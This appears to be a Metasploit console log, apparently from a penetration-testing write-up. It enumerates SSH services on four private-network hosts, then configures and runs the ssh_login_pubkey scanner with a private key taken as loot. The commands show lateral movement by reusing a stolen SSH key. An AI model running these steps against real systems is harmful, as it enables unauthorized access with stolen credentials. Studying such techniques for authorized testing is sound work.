 msf auxiliary(scanner/ssh/ssh_login_pubkey) > services -R -p 22
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.11 22 tcp ssh open
192.168.1.12 22 tcp ssh open
192.168.1.52 22 tcp ssh open
192.168.1.239 22 tcp ssh open
RHOSTS => 192.168.1.11 192.168.1.12 192.168.1.52 192.168.1.239
msf auxiliary(scanner/ssh/ssh_login_pubkey) > set KEY_PATH /root/.msf4/loot/user-id_rsa
KEY_PATH => /root/.msf4/loot/user-id_rsa
msf auxiliary(scanner/ssh/ssh_login_pubkey) > set username user
username => user
msf auxiliary(scanner/ssh/ssh_login_pubkey) > run